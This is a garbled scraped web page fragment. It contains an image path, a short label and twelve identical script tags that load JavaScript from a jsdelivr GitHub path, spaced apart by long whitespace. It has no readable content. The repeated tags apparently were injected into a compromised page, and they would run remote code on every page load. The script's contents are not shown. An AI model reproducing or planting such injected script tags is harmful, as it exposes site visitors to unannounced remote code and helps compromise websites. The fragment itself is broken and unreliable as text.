 ( - Ynus-1)     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 